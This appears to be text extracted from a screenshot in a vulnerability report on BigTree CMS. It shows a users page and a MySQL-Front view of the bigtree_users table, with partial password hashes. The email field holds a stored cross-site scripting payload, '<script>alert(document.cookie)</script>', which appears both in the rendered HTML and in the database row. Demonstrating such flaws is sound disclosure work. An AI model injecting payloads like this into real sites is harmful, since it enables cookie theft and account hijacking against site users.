 section class="view_column users_name"><span class="gravatar"><img src="https://secure.gravatar.com/avatar/a178d9346e93fb9a22ab7
section class="view_column users_email">temp@temp.com</section><script>alert(document.cookie)</script><section></section>
section class="view_column users_company">temp</section>
calhost - bigtree2.bigtree_users - MySQL-Front
编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
0 100 过滤 搜索
bigtree_callouts
bigtree_extensions
bigtree_feeds
bigtree_field_types
bigtree_locks
bigtree_login_attempts
id email password 2fa_secret 2fa_login_token nam
1 chybeta@admin.com $P$B7qXHGgU/Y <NULL> Deve
16 test@administrator.com $P$BqjoSweHvKc <NULL> admi
17 temp@temp.com</section><script>alert(document.cookie)</script><section> $P$Br7eKG616m <NULL> temp